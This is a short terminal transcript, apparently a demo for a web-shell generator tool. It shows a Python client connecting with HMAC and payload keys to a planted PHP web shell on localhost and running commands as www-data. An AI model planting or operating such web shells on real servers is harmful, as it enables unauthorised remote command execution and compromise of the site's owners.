 root@kali:~/shell_gen# python3 beta.py --connect http://localhost/shell.php --key "JDJiJDEyJHVKL1YwVG9lSDVuNjhMWUtMSEIvbHVHd0FHcFJWL0RaWm9BazVUQko0b20×aFFiMHpVLzg2" --payload-key "gU(.t*tu"
[+] Connecting to http://localhost/shell.php
Using HMAC: JDJiJDEyJHVKL1YwVG9lSDVuNjhMWUtMSEIvbHVHd0FHcFJWL0RaWm9BazVUQko0b20×aFFiMHpVLzg2
Using Payload Key: gU(.t*tu
shell~$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
shell~$ ls -l
total 4
-rw-r--r-- 1 root root 634 May 31 19:12 shell.php
shell~$ pwd
/var/www/html
shell~$